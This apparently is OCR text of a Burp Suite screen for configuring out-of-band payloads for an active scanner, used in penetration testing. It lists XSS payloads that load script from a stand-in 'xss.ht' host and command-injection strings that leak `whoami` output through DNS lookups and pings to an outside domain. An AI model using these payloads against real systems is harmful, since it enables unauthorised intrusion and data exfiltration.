 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts OOB
Out-of-band Payloads
Add payloads to active scanner that interact with out-of-band services (e.g., XSSHunter)
Paste
Load...
Remove
Clear
"><script src=https://mydomain.xss.ht></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://mydomain.xss.ht\';docu
|| nslookup `whoami`.mydomain.com
`ping mydomain.com`
Add
Payload Encoding:
Non URL Encoded